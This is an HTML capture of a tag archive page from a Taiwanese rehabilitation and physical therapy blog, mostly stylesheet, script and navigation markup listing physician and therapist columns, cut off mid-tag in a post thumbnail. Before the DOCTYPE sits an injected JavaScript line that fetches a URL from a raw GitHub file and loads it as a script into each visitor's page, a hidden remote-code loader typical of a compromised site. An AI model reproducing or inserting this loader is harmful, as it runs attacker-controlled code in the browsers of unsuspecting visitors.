

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.easepain.tw/tag/%E8%AE%80%E6%9B%B8%E5%BF%83%E5%BE%97%E6%84%9F%E6%83%B3/
body_size: 14181
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html lang="zh-TW" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://blog.easepain.tw/xmlrpc.php">
  <title>讀書心得感想 | | 好痛痛 Blog - 復健科、骨科、物理治療醫療資訊</title>

<!-- All in One SEO Pack 3.1.1 由 Semper Fi Web Design 的 Michael Torbert 所開發[362,416] -->
<link rel="canonical" href="https://blog.easepain.tw/tag/%e8%ae%80%e6%9b%b8%e5%bf%83%e5%be%97%e6%84%9f%e6%83%b3/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《好痛痛 Blog - 復健科、骨科、物理治療醫療資訊》&raquo; 資訊提供" href="https://blog.easepain.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《好痛痛 Blog - 復健科、骨科、物理治療醫療資訊》&raquo; 留言的資訊提供" href="https://blog.easepain.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《好痛痛 Blog - 復健科、骨科、物理治療醫療資訊》&raquo; 標籤〈讀書心得感想〉的資訊提供" href="https://blog.easepain.tw/tag/%e8%ae%80%e6%9b%b8%e5%bf%83%e5%be%97%e6%84%9f%e6%83%b3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.easepain.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.easepain.tw/wp-includes/css/dist/block-library/style.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css'  href='https://blog.easepain.tw/wp-content/themes/simplynews/assets/foundation/css/foundation.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/fonts/font-awesome.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='simpleasy-style-css'  href='https://blog.easepain.tw/wp-content/themes/simplynews/style.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://blog.easepain.tw/wp-includes/css/dashicons.min.css?ver=5.0.21' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://blog.easepain.tw/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://blog.easepain.tw/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://blog.easepain.tw/wp-content/plugins/jetpack/css/jetpack.css?ver=7.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/foundation/js/foundation.min.js?ver=1'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/foundation.js?ver=1'></script>
<link rel='https://api.w.org/' href='https://blog.easepain.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.easepain.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.easepain.tw/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.21" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118136291-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118136291-1');
</script>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
<style type='text/css'>img#wpstats{display:none}</style>        <style type="text/css">
            #header-image a { color: ; }
            #header-image .site-description{ color: ; }
            .site-description:before { background: ; }
            div#header-image { background: ; }
            ul.sub-menu.dropdown.childopen, .main-navigation ul li a:hover, .top-bar, .top-bar ul, button.menu-toggle.navicon, button.menu-toggle:hover, .main-navigation .sub-menu li { background: ; background-color: ; }
            .navicon:focus .fa-bars, .navicon:active .fa-bars, .navicon .fa-bars, .site-header .main-navigation ul li a, .site-header .main-navigation ul li a:hover, .site-header .main-navigation ul li a:visited, .site-header .main-navigation ul li a:focus, .site-header .main-navigation ul li a:active, .main-navigation ul li ul.childopen li:hover a, .main-navigation ul li ul.childopen li .active a, .navicon span { color: ; }
            .top-bar-title .site-title a { color: ; }
            .blog .hentry { background-color: ; }
            .blog h2.entry-title a { color: ; }
            .blog time.entry-date.published, .post-main-category { color: ; }
            .blog .entry-content label, .blog .entry-content, .blog .entry-content li, .blog .entry-content p, .blog .entry-content ol li, .blog .entry-content ul li { color: ; }
            #content .sticky:before { background: ; }
            .blog .entry-content a, .blog .entry-content a:link, .blog .entry-content a:visited, .entry-content a.more-link.more-link-activated, .entry-content a.more-link.more-link-activated:hover, .entry-content a.more-link.more-link-activated:focus, .entry-content a.more-link.more-link-activated:active, .entry-content a.more-link.more-link-activated:visited { color: ; }
            .blog .entry-content form.post-password-form input[type="submit"],.blog .entry-content a.more-link.more-link-activated, .blog .entry-content a.more-link.more-link-activated:hover, .blog .entry-content a.more-link.more-link-activated:focus, .blog .entry-content a.more-link.more-link-activated:active, .blog .entry-content a.more-link.more-link-activated:visited { color: ; }
            .blog .pagination a:hover, .blog .pagination button:hover, .blog .paging-navigation ul, .blog .pagination ul, .blog .pagination .current { background: ; }
            .blog .paging-navigation li a:hover, .blog .pagination li a:hover, .blog .paging-navigation li span.page-numbers, .blog .pagination li span.page-numbers, .paging-navigation li a, .pagination li a { color: ; }
            .single-post .hentry, .single-post .comments-area, .single-post .read-comments, .single-post .write-comments, .single-post .single-post-content, .single-post .site-main .posts-navigation, .page .hentry, .page .comments-area, .page .read-comments, .page .write-comments, .page .page-content, .page .site-main .posts-navigation, .page .site-main .post-navigation, .single-post .site-main .post-navigation, .page .comment-respond, .single-post .comment-respond { background: ; }
            .page #main th, .single-post #main th, .page #main h1, .page #main h2, .page #main h3, .page #main h4, .page #main h5, .page #main h6, .single-post #main h1, .single-post #main h2, .single-post #main h3, .single-post #main h4, .single-post #main h5, .single-post #main h6, h2.comments-title, .page .comment-list .comment-author .fn, .single-post .comment-list .comment-author .fn { color: ; }
            .single-post #main span .single-post .site-main .post-navigation .nav-indicator, .single-post #main p, .single-post #main td, .single-post #main ul,  .single-post #main li,  .single-post #main ol,  .single-post #main blockquote, .page #main span .page .site-main .post-navigation .nav-indicator, .page #main p, .page #main td, .page #main ul,  .page #main li,  .page #main ol,  .page #main blockquote, .page #main, .single-post #main, .page #main p, .single-post #main p, .single-post #main cite, .page #main cite, .page #main abbr, .single-post #main abbr, .single-post .site-main .post-navigation .nav-indicator, .page .site-main .post-navigation .nav-indicator, .page #main label, .single-post #main label { color: ; }
            .page #main time, .single-post #main time, .page time.entry-date.published, .single-post time.entry-date.published, .single-post .post-main-category { color: ; }
            .page #main a, .single-post #main a { color: ; }
            .single-post .form-submit input#submit, .single-post #main .comment-reply-form input#submit, .page #main .form-submit input#submit, .page #main .comment-reply-form input#submit, .single-post #main .comment-reply-form input#submit { background: ; }
            .single-post .form-submit input#submit, .single-post #main .comment-reply-form input#submit, .page #main .form-submit input#submit, .page #main .comment-reply-form input#submit, .single-post #main .comment-reply-form input#submit{ color: ; }
            .page blockquote, .single-post blockquote{ border-color: ; }
            #secondary .widget{ background: ; }
            #secondary .widget th, #secondary .widget-title, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 { color: ; }
            #secondary .widget cite, #secondary .widget, #secondary .widget p, #secondary .widget li, #secondary .widget td, #secondary .widget abbr{ color: ; }
            #secondary .widget a, #secondary .widget li a{ color: ; }
            #secondary input.search-submit { color: ; }
            #secondary input.search-submit { background: ; }
            #supplementary .widget, .site-footer { background: ; }
            .site-footer .widget-title, .site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 { color: ; }
            .site-footer .widget, .site-footer .widget li, .site-footer .widget p, .site-footer abbr, .site-footer cite, .site-footer table caption { color: ; }
            .site-footer .widget a, .site-footer .widget li a, .site-footer .widget ul li a { color: ; }
            .site-footer input.search-submit { background: ; }
            .site-footer input.search-submit { color: ; }
            .copyright { color: ; }
            .copyright { background: ; }
            a.topbutton, a.topbutton:visited, a.topbutton:hover, a.topbutton:focus, a.topbutton:active { background: ; }
            a.topbutton, a.topbutton:visited, a.topbutton:hover, a.topbutton:focus, a.topbutton:active { color: ; }
            div#header-image { padding-top: px; }
            div#header-image { padding-bottom: px; }


            .header-bottom-grid h3, .header-bottom-grid h3.widget-title { color: ; }
            .header-bottom-grid p, .header-bottom-grid, .header-bottom-grid li, .header-bottom-grid ul { color: ; }
            .header-bottom-grid a, .header-bottom-grid li a { color: ; }
            .header-bottom-grid { background: ; }

        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fcb250; }
</style>
<link rel="icon" href="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/cropped-好痛痛-復健科-骨科-物理治療-logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/cropped-好痛痛-復健科-骨科-物理治療-logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/cropped-好痛痛-復健科-骨科-物理治療-logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/cropped-好痛痛-復健科-骨科-物理治療-logo.png?fit=270%2C270&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				.site-branding {
	text-align:center;
}
.site-title {
	position:relative ;
}
#masthead {
	position:relative !important ;
}
#secondary input.search-submit {
	background: #FD950F ;
	font-size: 18px;
}
#supplementary {
	text-align: center !important ;
}
#footer-widgets {
	text-align: center !important ;
	width:100% !important ;
}
#text-3 {
	text-align: center !important ;
	width:100% !important ;
}
h2.widget-title {
	text-align: center !important ;
	width:100% !important ;
}
#guidenc {
	font-size: 16px;
}			</style>
		</head>

<body class="archive tag tag-32 custom-background wp-custom-logo group-blog hfeed">

  
     

          <div id="page" class="site sidebar-right">

            
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


            <div data-sticky-container>

             <header id="masthead" class="group site-header title-bar top-bar" role="banner" data-sticky data-options="marginTop:0;" style="width:100%" data-top-anchor="masthead" data-btm-anchor="colophon:bottom">

              <div class="row"> <!-- Start Foundation row -->

                <div class="top-bar-title">

                  <div class="site-branding">

                   
                                             <a href="https://blog.easepain.tw/" class="custom-logo-link" rel="home" itemprop="url"><img width="1920" height="320" src="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?fit=1920%2C320&amp;ssl=1" class="custom-logo" alt="好痛痛-復健科-骨科-物理治療-Banner-封面-運動傷害-各種疼痛-酸痛-扭傷-醫療治療-運動訓練" itemprop="logo" srcset="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?w=1920&amp;ssl=1 1920w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?resize=300%2C50&amp;ssl=1 300w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?resize=768%2C128&amp;ssl=1 768w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?resize=1024%2C171&amp;ssl=1 1024w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?resize=800%2C133&amp;ssl=1 800w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1920px) 100vw, 1920px" data-attachment-id="89" data-permalink="https://blog.easepain.tw/new2-%e5%a5%bd%e7%97%9b%e7%97%9b-%e5%be%a9%e5%81%a5%e7%a7%91-%e9%aa%a8%e7%a7%91-%e7%89%a9%e7%90%86%e6%b2%bb%e7%99%82-banner/" data-orig-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?fit=1920%2C320&amp;ssl=1" data-orig-size="1920,320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="New2-好痛痛-復健科-骨科-物理治療-Banner" data-image-description="" data-medium-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?fit=300%2C50&amp;ssl=1" data-large-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?fit=640%2C107&amp;ssl=1" /></a> 
            
                  </div><!-- .site-branding -->

      </div>

      <div class="top-bar-right">
        
<nav id="site-navigation" class="main-navigation top-bar-right" role="navigation">
                        
        <!-- Right Nav Section -->
        <div class="top-bar-menu menu">
            
            <button class="menu-toggle navicon" aria-controls="primary-menu" aria-expanded="false">
                <i class="fa fa-bars"></i>
                <span>Menu</span>
            </button>
            
            <div class="menu-%e9%a0%82%e9%83%a8%e9%81%b8%e5%96%ae-container"><ul id="primary-menu" class="menu group"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a href="http://blog.easepain.tw/">首頁</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a target="_blank" href="https://www.EasePain.tw">復健科、骨科、物理治療、運動訓練搜尋器</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-404"><a href="https://blog.easepain.tw/rehabilitation/">醫師專欄</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://blog.easepain.tw/yu-chih-kai/">尤稚凱復健科醫師專欄</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://blog.easepain.tw/dr-kp/">王凱平醫師專欄</a></li>
	<li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://blog.easepain.tw/hands-up-chen/">槓鈴骨科-悍草醫師談訓練</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://blog.easepain.tw/dr-bao-ot-wu/">侯鐘堡醫師 &#038; 吳孟潔職能治療師專欄</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a href="https://blog.easepain.tw/lin-hsin-chin/">柔術醫師 &#8211; 林杏青復健科總醫師</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-396"><a href="https://blog.easepain.tw/tsai-yu-lin/">復健科+中醫 = 蔡育霖復健科總醫師</a></li>
</ul>
</li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-416"><a href="https://blog.easepain.tw/physiotherapist/">物理治療專欄</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://blog.easepain.tw/lo-yi-chiang/">羅一強物理治療師專欄</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://blog.easepain.tw/atx-yao-ssu-yuan/">ATX 徒手治療研究專欄</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://blog.easepain.tw/wang-yuan-ching/">王元慶物理治療師專欄</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://blog.easepain.tw/cheng-jung/">鄭融物理治療師｜足醫專家</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://blog.easepain.tw/kuo-shih-cheng/">熱愛 Redcord 的郭仕政物理治療師</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://blog.easepain.tw/lee-andy-physical-therapy/">李安物理治療研究室 (李冠頡、楊庭安)</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://blog.easepain.tw/chen-chia-jen/">陳嘉仁物理治療師的專欄</a></li>
	<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://blog.easepain.tw/li-shang-tse/">李尚澤物理治療師｜彼拉提斯訓練師</a></li>
	<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://blog.easepain.tw/lin-yen-ju/">林妍汝物理治療師專欄</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://blog.easepain.tw/lin-wei-hong/">林暐閎物理治療專欄</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://blog.easepain.tw/lai-kuan-fan/">賴冠帆物理治療師專欄</a></li>
	<li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://blog.easepain.tw/liao-yi-hsiu/">廖怡琇物理治療師專欄</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://blog.easepain.tw/huang-kuan-wei/">黃冠維物理治療師</a></li>
	<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://blog.easepain.tw/yi-chen-tung/">董怡辰物理治療師專欄</a></li>
	<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://blog.easepain.tw/tseng-feng-chu/">曾鳳菊語言治療師專欄</a></li>
</ul>
</li>
<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-1163"><a href="https://blog.easepain.tw/trainers/">教練們的專欄</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://blog.easepain.tw/ting-cheng-hao/">丁政豪 運動防護員/教練的專欄</a></li>
	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://blog.easepain.tw/little-strong/">謝小強教練專欄</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a target="_blank" href="https://www.facebook.com/EasePain.tw/">好痛痛粉絲頁</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://blog.easepain.tw/about-easepain/">關於好痛痛 | 好痛痛的服務項目</a></li>
<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="https://blog.easepain.tw/privacy-policy/">Privacy Policy</a></li>
</ul></div> 
            
        </div> 

</nav><!-- #site-navigation -->
      </div>


    </div> <!-- End Foundation row -->

  </header>
</div><!-- END data-sticky-container -->

<div id="content" class="site-content row"> <!-- Foundation row start -->

   
        
<div id="primary" class="content-area small-12 medium-8 columns sidebar-right">        
        
		<main id="main" class="site-main" role="main">

		
		<header class="page-header">
			<h1 class="page-title">標籤: 讀書心得感想</h1>		</header>
		    <article id="post-1165" class="post-1165 post type-post status-publish format-standard has-post-thumbnail hentry category-kuo-shih-cheng tag-4 tag-10 tag-26 tag-32 tag-51">
                <div class="index-post-thumbnail">
            <a href="https://blog.easepain.tw/kuo-shih-cheng/die-arthrose-luge/">
                <img width="800" height="450" src="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?fit=800%2C450&amp;ssl=1" class="attachment-simpleasy-featured-image size-simpleasy-featured-image wp-post-image" alt="郭仕政物理治療師讀修復關節炎28天計畫" srcset="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?w=1920&amp;ssl=1 1920w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?resize=800%2C450&amp;ssl=1 800w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="1166" data-permalink="https://blog.easepain.tw/kuo-shih-cheng/die-arthrose-luge/attachment/%e9%83%ad%e4%bb%95%e6%94%bf%e7%89%a9%e7%90%86%e6%b2%bb%e7%99%82%e5%b8%ab%e8%ae%80%e4%bf%ae%e5%be%a9%e9%97%9c%e7%af%80%e7%82%8e28%e5%a4%a9%e8%a8%88%e7%95%ab/" data-orig-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="郭仕政物理治療師讀修復關節炎28天計畫" data-image-description="" data-medium-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/11/郭仕政物理治療師讀修復關節炎28天計畫.jpg?fit=300%2C169&amp;ssl=1" 